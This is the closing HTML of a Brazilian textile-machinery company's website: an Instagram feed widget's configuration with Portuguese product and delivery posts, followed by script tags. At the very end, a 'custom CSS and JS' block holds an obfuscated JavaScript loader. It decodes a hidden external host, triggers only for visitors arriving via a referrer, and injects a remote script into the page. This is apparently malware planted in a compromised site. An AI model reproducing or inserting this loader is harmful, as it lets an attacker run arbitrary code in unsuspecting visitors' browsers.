#caruarupe #confeccao","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQMvE7xumogUXw8HF0eS9hHb0yE-SzPGnlh0U8UUF839x5nXGxB2ax_wc4Ht7F40BtChjqId8WLgzG8Vlk51aQvRG-PvkXpg5JLmv9U.mp4?_nc_cat=107&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=3ji2okMXPTsQ7kNvwEeflyt&efg=[base64]%3D&ccb=17-1&vs=d4c682ab9487eff0&_nc_vs=[base64]&_nc_gid=MGaLeqPElV5wTsCdTd2uwg&_nc_zt=28&oh=00_AffW5YIX0umE5lF6y9kB9fsB0MV0Y25IpqJ9LYs2N2VUWA&oe=68EEC6E8","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0.webp","medium":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0m.webp","small":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0s.webp"}}],"created_at":"2025-09-25 11:58:51","source_type":"Instagram","url":"https://www.instagram.com/reel/DPBj12ijYT1","comment_count":"0","comments":[],"like_count":"20"},{"id":"DO_ATAvjdKz","source_id":"feed-plugin","type":"image","text":"\ud83d\ude9b\u2728 Mais uma entrega saindo da Omatex!\nNosso caminh\u00e3o segue hoje carregado com uma Revisadeira rumo a Avar\u00e9/SP, levando tecnologia e qualidade para fortalecer ainda mais o setor t\u00eaxtil.\n#revisadeira #confec\u00e7\u00e3o #omatex #avar\u00e9sp","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x736","large":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0.webp","medium":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0m.webp","small":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0s.webp"}}],"created_at":"2025-09-24 12:08:58","source_type":"Instagram","url":"https://www.instagram.com/p/DO_ATAvjdKz","comment_count":"0","comments":[],"like_count":"12"},{"id":"DO9ezr4DQU0","source_id":"feed-plugin","type":"image","text":"Sr. Olidio na Feira Maquintex em Fortaleza. \n#maquintexfortaleza #revisadeiraomatex #revisadeiraenfraldadeira #enfraldadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x1200","large":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0.webp","medium":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0m.webp","small":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0s.webp"}}],"created_at":"2025-09-23 21:57:05","source_type":"Instagram","url":"https://www.instagram.com/p/DO9ezr4DQU0","comment_count":"2","comments":[{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\ude4c\ud83d\udd25"},{"author_name":"daltonrene21","text":"Esse \u00e9 fera! Muito orgulho, tio!! Parab\u00e9ns!"}],"like_count":"33"},{"id":"DOywgoWiRB0","source_id":"feed-plugin","type":"video","text":"Enfraldadeira para descanso de malha para confec\u00e7\u00e3o de pijamas. #omatex #enfraldadeira #descansarmalha #confec\u00e7\u00e3opijama #confec\u00e7\u00e3o","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-dfw5-3.cdninstagram.com/o1/v/t2/f2/m86/AQP1QWQ8WkucejOMRv4Alu0QrYKRoPaEbm638ykYkwNF10NTfUjmLBM7I62VbifC9t1w-6xCQ1WARej5Jdz2WrB2mYmWv8TOTNMS0f4.mp4?_nc_cat=108&_nc_sid=5e9851&_nc_ht=scontent-dfw5-3.cdninstagram.com&_nc_ohc=3uP0Ozc65ioQ7kNvwF3jQ90&efg=[base64]%3D%3D&ccb=17-1&vs=e10434f4008ba389&_nc_vs=[base64]&_nc_gid=W_p6c4Xp6I-kBdwZH9CBZA&_nc_zt=28&oh=00_AfdmmIICFOM3g6U6yraC8FukTGHvihmUUZQmvTuN2JZfvQ&oe=68EEDBD5","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0.webp","medium":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0m.webp","small":"feed/Instagram/0d/35/0d35ea3a64054a236d24043b749caa621dddaa24/0s.webp"}}],"created_at":"2025-09-19 18:00:34","source_type":"Instagram","url":"https://www.instagram.com/reel/DOywgoWiRB0","comment_count":"2","comments":[{"author_name":"pratika_mobiliario","text":"\ud83d\udc4f"},{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"}],"like_count":"19"},{"id":"DOx2b3bDZpd","source_id":"feed-plugin","type":"video","text":"Muito obrigada clientes de MG, PR e CE pela confian\u00e7a!!!\n#omatex #revisadeira #revisadeiraenfraldadeira #rebobinadeira #rodeiromg #apucaranapr #fortalezace","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQPWLUVx67h115bL3cws5owsZ0pEOcv2ilBCHypba3DYrAwUSDEgEhUS-LVKpLW00-iVHTnTS43K-G5c8MV0ToaiDurwjta7w6pslsc.mp4?_nc_cat=106&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=3rV2UEP4bCsQ7kNvwHQPv4z&efg=[base64]&ccb=17-1&vs=5aac889d97287fa3&_nc_vs=[base64]&_nc_gid=zM8TOfPLBTACQJQ2NQI7IA&_nc_zt=28&oh=00_Afe8u_wRwIJ8L22Of88He5enHghM9HOWDV9QJ7TXkfn25w&oe=68EECA0F","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0.webp","medium":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0m.webp","small":"feed/Instagram/b8/11/b8115228e84c6ee95505354226d0f28fa7b9e842/0s.webp"}}],"created_at":"2025-09-19 09:34:26","source_type":"Instagram","url":"https://www.instagram.com/reel/DOx2b3bDZpd","comment_count":"2","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"},{"author_name":"revista.santatextil","text":"Ol\u00f4co......A\u00ed simmmmm \ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"}],"like_count":"21"},{"id":"DOa7lgHDRBM","source_id":"feed-plugin","type":"video","text":"#revisadeira #revisadeiraomatex #revisadeiradetecidos #revisadeirademalha\n#confec\u00e7\u00e3o #confeccaofeminina","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-ord5-2.cdninstagram.com/o1/v/t2/f2/m86/AQO3eNtukh9DucYzC9yALKPr-6RaG5a11WzfSG-cy5E6TnkzQD87IrrPlVHEmxXclSLYsRMFmT1XHHZ9lMEKmHGacf7PltRbLuiHpZg.mp4?_nc_cat=104&_nc_sid=5e9851&_nc_ht=scontent-ord5-2.cdninstagram.com&_nc_ohc=LKFSB6qc67cQ7kNvwHQqbzy&efg=[base64]%3D&ccb=17-1&vs=fbe988123557e332&_nc_vs=[base64]&_nc_gid=ouuK8jpVYERHx5D8DQfqLg&_nc_zt=28&oh=00_AfctknEi5E53Pan1maiPHmdH3ci7zIzY5ZqinDUqqeU4FA&oe=68EEE209","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0.webp","medium":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0m.webp","small":"feed/Instagram/d8/1f/d81f795bdf98b939afb8432ce4370d6d2b8a1d2b/0s.webp"}}],"created_at":"2025-09-10 11:58:32","source_type":"Instagram","url":"https://www.instagram.com/reel/DOa7lgHDRBM","comment_count":"1","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83d\udc4f"}],"like_count":"12"},{"id":"DL7xJVuMMtp","source_id":"feed-plugin","type":"video","text":"J\u00e1 J\u00e1... Os clientes das cidades de Brusque e Crici\u00fama estar\u00e3o recebendo as revisadeiras Omatex.\n#omatex #revisadeira #confec\u00e7\u00e3o #modafemenina #brusquesc #criciumasc","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQNux7V20EO4_Ga9B9ddufr0erEcpjMF3VBNX8F8jCE_mZ3FMeV6iLiEPlFyyK1dYiJ8CXirv_YBm0GShXn1fyZQXytiBbHpPna2xLM.mp4?_nc_cat=109&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=jnvSrn_H4NoQ7kNvwFYpo1u&efg=[base64]%3D&ccb=17-1&vs=d743a52e860499de&_nc_vs=[base64]&_nc_gid=pqvNbuPtWde20k3IJVaEAQ&_nc_zt=28&oh=00_Afc7OKaPPll1AiRzJ48qDdtC-o3VdQakNiXzr6wHEEilNw&oe=68EEBAF6","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0.webp","medium":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0m.webp","small":"feed/Instagram/1e/12/1e12908179ae157c7dbf40bdf5f10f020cd0dbd8/0s.webp"}}],"created_at":"2025-07-10 16:27:09","source_type":"Instagram","url":"https://www.instagram.com/reel/DL7xJVuMMtp","comment_count":"3","comments":[{"author_name":"tdc_brasil","text":"Showw\ud83d\udc4f\ud83d\udc4f"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4fA\u00ed simmmmm \ud83d\ude4c\ud83d\ude4c\ud83d\ude4c\ud83d\ude0d\ud83d\ude0d\u2764\ufe0f"},{"author_name":"transsouzatransportes","text":"\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb\ud83d\udc4f\ud83c\udffb"}],"like_count":"11"},{"id":"DLsMfM-M4wV","source_id":"feed-plugin","type":"video","text":"Para mais uma confec\u00e7\u00e3o no Rio de Janeiro- RJ\n#omatex #confec\u00e7\u00e3o #revisadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent-dfw5-1.cdninstagram.com/o1/v/t2/f2/m86/AQOnI4FAsAaxm9Q_vj9y69x_ZIwOonnpS6PHBCDZzSB6YR7M78T_bv91DkH3OmK5Ng_PJM6wbJjko1VMN_lK_E8_nspihEUrc-3irKA.mp4?_nc_cat=103&_nc_sid=5e9851&_nc_ht=scontent-dfw5-1.cdninstagram.com&_nc_ohc=Cr3XT3IRRA4Q7kNvwEzPkjK&efg=[base64]%3D&ccb=17-1&vs=8c1f3d078bd5c6ff&_nc_vs=[base64]&_nc_gid=cDMwaNp6g6PgiLAapRAvog&_nc_zt=28&oh=00_Affxv8GhyUa6AvvTpce_iohUuhBGmrrEhtnApUVYuRR2ng&oe=68EED5D8","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0.webp","medium":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0m.webp","small":"feed/Instagram/4c/f3/4cf3ea56a00dffef916c3e28b0d897bdc0e9f1c9/0s.webp"}}],"created_at":"2025-07-04 15:17:32","source_type":"Instagram","url":"https://www.instagram.com/reel/DLsMfM-M4wV","comment_count":"0","comments":[],"like_count":"13"},{"id":"DLAlLJOsq59","source_id":"feed-plugin","type":"video","text":"#omatex #revisadeira #maquinastexteis","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQPnzrKO8L5O6nfDVWanVbYVx5H0YhUkKOOrr78axaj0krow8HXrY1FXF4a36V2-vTq8r1Z5iNSkHf7ia-P3OEkB6LwfmHrVRA2fhKo.mp4?_nc_cat=107&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=tsBMjC2bHxoQ7kNvwFbccA-&efg=[base64]%3D%3D&ccb=17-1&vs=ebb8c581483abcc5&_nc_vs=[base64]&_nc_gid=kNnDiJrVZ3ZKtoBI6ejs8Q&_nc_zt=28&oh=00_AfcjSkbulVmoyz7U701f_aAkkFwnQOJHeY2wmXeEgQqiTg&oe=68EEE1B0","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0.webp","medium":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0m.webp","small":"feed/Instagram/fe/c5/fec5f2bb9fcfcdfa85d6d1ef4d2100d0c135857b/0s.webp"}}],"created_at":"2025-06-17 16:46:25","source_type":"Instagram","url":"https://www.instagram.com/reel/DLAlLJOsq59","comment_count":"0","comments":[],"like_count":"13"},{"id":"DK-XucIsUAM","source_id":"feed-plugin","type":"video","text":"Enroladeira de tecido plano para fracionar ou conferir metragem do rolo de at\u00e9 1.800 mm de largura x 40 kg e 400 mm de di\u00e2metro, com contador de metros eletr\u00f4nico por roda, controle de velocidade, ber\u00e7o desenrolador para bobinas com canudos danificado e tensor. M\u00e1quina compacta e leve com rod\u00edzios.\n#omatex #lojadetecidos #lojadetecidosonline #lojadetecidosnainternet","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQO6hl-NH3vcFQHzSKX1UZxnCRGI8ShOEGzWADh0mVLaQV_DEthjR84A8KkmpPk-LQMkKvkRHxUGU34zIaE1jsA1zlRkz2P2EVIVuRI.mp4?_nc_cat=103&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=_5ev4Ok-_ZsQ7kNvwFKu1SY&efg=[base64]&ccb=17-1&vs=28e150aa48a48d42&_nc_vs=[base64]&_nc_gid=NpqC2WWhGBiWBEmwUm6I4A&_nc_zt=28&oh=00_AffwzOtxIA5l1bDhLtQbxx_heEcIe8THKrZeLZsHoFsynA&oe=68EEC3E4","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0.webp","medium":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0m.webp","small":"feed/Instagram/3e/eb/3eebcc50ad7388da55843f32046273fb9d72f13f/0s.webp"}}],"created_at":"2025-06-16 20:09:27","source_type":"Instagram","url":"https://www.instagram.com/reel/DK-XucIsUAM","comment_count":"0","comments":[],"like_count":"12"},{"id":"DK-GyhiJz9Y","source_id":"feed-plugin","type":"video","text":"Enfestadeira para dobrar o tecido plano ao meio e enrolar em tabuleiro/cartela ou em canudo com op\u00e7\u00e3o tamb\u00e9m de rebobinar de rolo para rolo. A m\u00e1quina possui contador eletr\u00f4nico por roda com parada programada, controlador de velocidade, ber\u00e7o desenrolador para bobinas com canudos danificados.\n#omatex #enfestadeira #tecidoemcartela #tecidoemtabuleiro #lojadetecidos #lojadetecidosonline #lojadetecidosnainternet","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQMVVmSEHfpn_w_a_kzsXtbOt8jaZD4NC0vF6gW4nXcRHvUKE1IrEq0y0SD1eTcuxY04f7avpQSlPgdYW7XnyS29ZvueCdiS_Zo2fQI.mp4?_nc_cat=102&_nc_oc=AdlUbH7Tvm3UcfQjvoFOSOkCnnoDru3a7wTJ2r5p9VPX4MkZ67gyyjnf-l2DUgGInhA&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=XBR_0lNsUkkQ7kNvwFt_QxB&efg=[base64]&ccb=17-1&vs=cea2ac5dc075535f&_nc_vs=[base64]&_nc_gid=MknsxOyUmdocqTXZMVN2iA&_nc_zt=28&oh=00_Affy49W_WCBhc0Dk0MFRqE4I4ek6VGYE0mDqVyPuNWETgA&oe=68EED66F","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0.webp","medium":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0m.webp","small":"feed/Instagram/92/f2/92f2e8b3ab57a28aee2cd7862969cffe8922e7a3/0s.webp"}}],"created_at":"2025-06-16 17:43:56","source_type":"Instagram","url":"https://www.instagram.com/reel/DK-GyhiJz9Y","comment_count":"0","comments":[],"like_count":"13"},{"id":"DK93YCvsYXL","source_id":"feed-plugin","type":"video","text":"Enrolador tangencial com plataforma e painel de inspe\u00e7\u00e3o para enrolamento de grande volume de tecido de Denim e Sarja, velocidade controlada por balancim com inversor. Largura conforme necessidade do cliente.#omatex #enroladortangencial #tecelagem #sarja #denim","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fsjc1-3.fna.fbcdn.net/o1/v/t2/f2/m86/AQNokvyvaWJim_kHvwmnwoMH7FN0ZVCoBmFzBGavl_uBJ2n7Be_pvScAdGdPjPg-0TeXVy8IIBmqCsushM_8QK07Q5noojztuHna8_g.mp4?_nc_cat=108&_nc_oc=AdlezlCRQl0l3edOj02R1FU1KLzg6tlSiymNVxPR1WVgn25akQTmgpW0BGAV_qDOcFI&_nc_sid=5e9851&_nc_ht=instagram.fsjc1-3.fna.fbcdn.net&_nc_ohc=sv4YPGhhC-0Q7kNvwH5y4c9&efg=[base64]%3D%3D&ccb=17-1&vs=cddf0ddb933f5ec4&_nc_vs=[base64]&_nc_gid=LP3UfLi-gZnNPrAfCZDQCA&_nc_zt=28&oh=00_Aff84-AzcG74OKysCuFbKU_t_ugvQ8ESzCiMi5M8lzAirg&oe=68EEC9F5","image_url":"[base64]","image_urls":{"size":"360x360","large":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0.webp","medium":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0m.webp","small":"feed/Instagram/42/cb/42cb4b94eaacbf55c0e6a4868d48e99e5fefec0e/0s.webp"}}],"created_at":"2025-06-16 15:30:08","source_type":"Instagram","url":"https://www.instagram.com/reel/DK93YCvsYXL","comment_count":"0","comments":[],"like_count":"8"}],"source_types":"Instagram","style":{"type":"dark","layout":{"type":"list","cols_num_auto":"true","target_col_width":"250","cols_num":"3","loadmore":"true","rows_num":"3","width":"lg","infinity_loop":"false","lazy_load":"true","delay_load":"false"},"header":{"enabled":"true","type":"3","show_profile_picture":"true","show_posts_number":"true","show_full_name":"true","show_followers_number":"true","show_username":"true","show_follows_number":"false","show_follow_button":"true","switch":"false"},"arrow":{"type":"1"},"carousel_album_arrow":{"type":"1"},"card":{"type":"1","show_profile_picture":"true","show_full_name":"false","show_username":"true","show_like_num":"true","show_comment_num":"true","show_repost_num":"false","show_date":"true","show_media_icon":"true","show_post_title":"false","show_post_text":"true","show_post_media":"true","click_action":"lightbox","media_layout":"single","align":"top","ratio":"portrait"},"lightbox":{"enabled":"true","type":"carousel","show_like_num":"true","show_comments":"true","show_date":"true","show_post_text":"true","show_full_name":"false","show_username":"true","show_profile_picture":"true"},"autoplay_widget":{"enabled":"false","interval":"10"},"autoplay_widget_card":{"enabled":"false","interval":"4"},"footer":{"enabled":"true"},"summary":{"author_name":"","author_bio":"","avatar_url":""},"settings":{"platform_style":"Instagram","hidden_posts":[]},"version":"1.2","locales":{"date-format":"d mmmm yyyy"},"custom_style":{"gap":"14px","widget-margin-top":"40px","widget-margin-bottom":"40px","arrow_show":"false","style":"'dark'","widget-background-color":"transparent","widget-padding-top":"0px","widget-padding-bottom":"0px","widget-padding-left":"0px","widget-padding-right":"0px","widget-border-weight":"0px","widget-border-color":"#000000","widget-border-radius":"0px","widget-body-height":"false","header-font-size":"15px","header-font-color":"#ffffff","header-padding-top":"10px","header-padding-bottom":"10px","header-padding-left":"0px","header-padding-right":"0px","header-profile-image-size":"55px","header-instagram-avatar-border":"true","header-muted-color":"#828282","header-background-color":"rgba(0, 0, 0, 0)","header-btn-color":"#ffffff","header-btn-background-color":"#3578e5","header-btn-border-radius":"4px","arrow-background-color":"#ffffff","arrow-color":"#000000","dots-background-color":"#efefef","loadmore-color":"#000000","loadmore-background-color":"#efefef","card-border-width":"1px","card-border-color":"#dedede","card-border-radius":"8px","card-background-color":"#222222","card-padding":"20px","card-post-font-size":"14px","card-header-font-size":"14px","card-hover-background-color":"#000000","card-text-color":"#ffffff","card-muted-color":"#cccccc","card-post-text-link-color":"#ffffff","card-media-border-radius":"0px","card-shadow-x":"0px","card-shadow-y":"0px","card-shadow-blur":"0px","card-shadow-color":"rgba(0, 0, 0, 0.1)","card-profile-image-size":"36px","plaform-icon-original-color":"false","plaform-icon-color":"#ffffff","page-background-color":"#000000","page-text-color":"#ffffff","layout":"list","header":"true","header-numbers":"true","header-btn":"true","header-secondary-btn":"true","card":"true","post_lines":"4","post_overflow_type":"readmore","footer":"true","carousel_album_arrow_show":"false","dots":"false","loadmore":"true","lightbox":"true","widgettype":"'social'"}},"language":"pt","translate":{"loading":"Carregando","Follow":"Seguir","Load more":"Carregar mais","Unfortunately, the 7-day trial period has expired.":"Infelizmente, o per\u00edodo de teste de 7 dias expirou.","Check our subscription plans!":"Verifique os nossos planos de subscri\u00e7\u00e3o!","Failed to load data!":"Falha ao carregar dados!","This browser does not support video playback!":"Este navegador n\u00e3o suporta a reprodu\u00e7\u00e3o de v\u00eddeo!","View":"Ver","%number% likes":"%number% Curtidas","%author% Retweeted":"%author% Retweetado","Read more":"Ler mais","Hide":"Ocultar","%d %s ago|today|day|days|week|weeks|month|months|year|years":"%d %s atr\u00e1s|hoje|dia|dias|semana|semanas|m\u00eas|meses|ano|anos","%number% video":"%number% V\u00eddeos","%number% posts":"%number% Postagens","%number% followers":"%number% seguidores","%number% following":"%number% Seguindo","My channel":"Meu canal","%number%K":"%number% mil","%number%M":"%number% milh\u00e3o"},"sprite":{"image_url":"https://cdn.trustindex.io/wp-feeds/9c/9ced13860f99a/sprite.webp","header_height":75,"card_height":36,"list":["[base64]","[base64]"]},"token_expires":null,"order":"newer_sooner","widget-key":"feed-instagram"},"cssUrl":"https://www.omatex.com.br/wp-content/uploads/trustindex-feed-instagram-widget.css?1760361874","pluginVersion":"1.7.5"}</script>
<script type="text/javascript" defer async src="https://cdn.trustindex.io/loader-feed.js?ver=1.7.5" id="trustindex-feed-loader-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f81a8d751a1eff724381e87fc6cc34d --><!-- end Simple Custom CSS and JS -->
</body></html>